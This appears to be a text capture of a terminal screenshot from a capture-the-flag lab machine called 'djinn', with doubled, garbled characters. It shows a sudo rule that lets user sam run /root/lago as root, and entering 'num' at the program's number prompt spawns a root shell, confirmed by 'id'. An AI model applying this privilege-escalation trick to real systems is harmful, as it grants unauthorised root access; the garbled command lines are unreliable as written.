 User sam may run the following commands on djinn:
(root) NOPASSWD: /root/lago
sam@djinn:/home/sam$ ssuuddoo  --uu  rroooott  //rroooott//llaaggoo
What do you want to do ?
1 - Be naughty
2 - Guess the number
3 - Read some damn files
4 - Work
Enter your choice:22
Choose a number between 1 to 100:
Enter your number: nnuumm
# iidd
uid=0(root) gid=0(root) groups=0(root)